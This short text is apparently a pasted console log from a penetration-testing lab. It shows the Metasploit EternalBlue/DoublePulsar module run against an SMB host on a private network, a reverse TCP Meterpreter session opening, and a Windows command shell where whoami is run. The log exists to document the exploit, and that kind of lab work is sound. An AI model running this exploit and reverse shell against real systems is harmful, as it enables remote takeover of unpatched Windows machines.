 msf5 exploit(windows/smb/eternalblue_doublepulsar) > run
[*] Started reverse TCP handler on 10.11.0.80:4444
[*] 10.11.1.230:445 - Generating Eternalblue XML data
[*] 10.11.1.230:445 - Generating Doublepulsar XML data
[*] 10.11.1.230:445 - Generating payload DLL for Doublepulsar
[*] 10.11.1.230:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 10.11.1.230:445 - Launching Eternalblue...
[+] 10.11.1.230:445 - Pwned! Eternalblue success!
[*] 10.11.1.230:445 - Launching Doublepulsar...
[*] Sending stage (179779 bytes) to 10.11.1.230
[*] Meterpreter session 1 opened (10.11.0.80:4444 -> 10.11.1.230:49165) at 2019-05-07 14:33:16 +0800
[+] 10.11.1.230:445 - Remote code executed... 3... 2... 1...
meterpreter > shell
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
kevin\kevin
C:\Windows\system32>
Reply
? < + > Type a search term 0 matches
Done